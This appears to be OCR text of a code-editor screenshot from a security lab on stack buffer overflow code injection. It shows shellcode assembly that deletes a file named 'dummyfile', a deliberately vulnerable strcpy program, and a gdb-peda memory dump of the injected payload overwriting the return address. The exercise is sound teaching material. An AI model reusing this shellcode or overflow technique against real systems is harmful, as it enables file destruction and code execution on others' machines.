 EXPLORER
MYPROJECTS
docker
images
mini-kali
Seclabs
.vscode
bof
codeinjection
delfile
.gdb_history M
delfile_lab_result.md
file_del
file_del.asm
file_del.o
file_del1 M
file_del1.asm M
file_del1.o M
notedel.txt M
peda-session-vuln.out.txt
vuln.c
vuln.out
.gdb_history
note.txt M
peda-session-ls.txt
peda-session-vuln.out.txt
sh
sh.asm
sh.o
vuln.c
vuln.out
ctf
OUTLINE
TIMELINE
file_del1.asm M
Seclabs > codeinjection > delfile > file_del1.asm
13 _exit:
18
19 ender:
20 call starter
21 _filename:
22 db 'dummyfile'
vuln.c
Seclabs > codeinjection > delfile > vuln.c >
1 #include<stdio.h>
2 #include<string.h>
3 int main(int argc, char*
4 {
5 char buf[64];
6 if (argc==1)
7 printf("missing
8 else
9 strcpy(buf,argv[
10 //printf("buf: 0x%x\
11 return 0;
12 }
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL NUGET COMMENTS PORTS
docker
gdb-peda$ p 0xffffd6f8+4
$4 = 0xffffd6fc
gdb-peda$ set *0xffffd6fc=$esp
gdb-peda$ x/80xb $esp
0xffffd6b8: 0xeb 0x15 0x31 0xc0 0xb0 0x05 0x04 0x05
0xffffd6c0: 0xbb 0xd4 0xd6 0xff 0xff 0xcd 0x80 0x31
0xffffd6c8: 0xc0 0xb0 0x02 0x2c 0x01 0xcd 0x80 0xe8
0xffffd6d0: 0xe6 0xff 0xff 0xff 0x64 0x75 0x6d 0x6d
0xffffd6d8: 0x79 0x66 0x69 0x6c 0x65 0x00 0x00 0x00
0xffffd6e0: 0x00 0x41 0x41 0x41 0x41 0x41 0x41 0x41
0xffffd6e8: 0x41 0x41 0x41 0x41 0x41 0x41 0x41 0x41
0xffffd6f0: 0x41 0x41 0x41 0x41 0x41 0x41 0x41 0x41
0xffffd6f8: 0x41 0x41 0x41 0x41 0xb8 0xd6 0xff 0xff
0xffffd700: 0x00 0x00 0x00 0x00 0x94 0xd7 0xff 0xff
gdb-peda$ c
Continuing.
[Inferior 1 (process 31) exited with code 0324]
Warning: not running
gdb-peda$
master* 0 0 0
Ln 22, Col 18 (9 selected) Spaces: 4 UTF-8 CRLF Plain Text Prettier
Type here to search
P
8:07 PM
9/15/2024
3